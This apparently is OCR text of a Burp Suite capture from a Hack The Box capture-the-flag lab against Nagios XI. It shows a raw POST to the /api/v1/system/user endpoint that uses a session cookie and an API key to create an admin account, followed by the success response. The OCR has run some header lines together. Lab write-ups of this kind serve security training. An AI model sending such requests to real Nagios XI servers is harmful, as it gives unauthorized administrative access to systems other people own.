 Request
Pretty Raw Hex
\n
1 POST /nagiosxi/api/v1/system/user HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=i64qllekr4jatt5ilkfmdvm5n0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,apik
ey: IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL/apikey:
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 187
18
19 username=strongshiv&email=shiv@htb.com&name=Shiva&password=326170584&auth_level=
admin&monitoring_contact=1&apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 04:23:49 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
6 Content-Length: 74
7 Connection: close
8 Content-Type: application/json
9
10 {
"success":"User account strongshiv was added successfully!",
"user_id":8
}
11